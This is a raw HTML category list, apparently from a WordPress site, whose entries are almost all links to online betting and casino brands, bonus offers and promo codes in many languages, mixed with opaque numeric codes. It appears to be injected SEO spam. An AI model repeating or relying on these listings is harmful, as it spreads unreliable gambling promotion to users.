	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
